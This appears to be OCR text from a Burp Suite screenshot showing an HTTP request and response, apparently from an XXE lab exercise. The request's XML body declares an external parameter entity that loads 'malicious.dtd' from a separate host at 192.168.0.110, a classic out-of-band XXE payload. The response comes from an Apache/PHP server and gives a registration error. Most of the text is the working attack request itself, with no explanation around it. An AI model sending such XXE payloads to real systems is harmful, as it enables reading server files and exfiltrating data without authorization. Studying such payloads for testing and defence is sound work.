 Request
Pretty Raw Hex
\n
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://192.168.0.110/malicious.dtd"> %xxe;]>
19 <root>
<name>
bryan
</name>
<tel>
8888
</tel>
<email>
hola
</email>
<password>
123
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jun 2023 20:21:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html
8
9 Sorry,  is already registered!